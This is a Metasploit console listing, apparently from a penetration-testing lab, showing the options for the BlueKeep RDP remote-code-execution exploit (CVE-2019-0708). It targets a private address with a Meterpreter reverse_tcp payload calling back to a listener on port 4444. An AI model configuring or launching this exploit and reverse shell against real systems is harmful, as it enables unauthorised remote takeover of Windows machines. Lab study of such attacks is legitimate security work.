 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.68.8 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME random no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.68.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.68.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting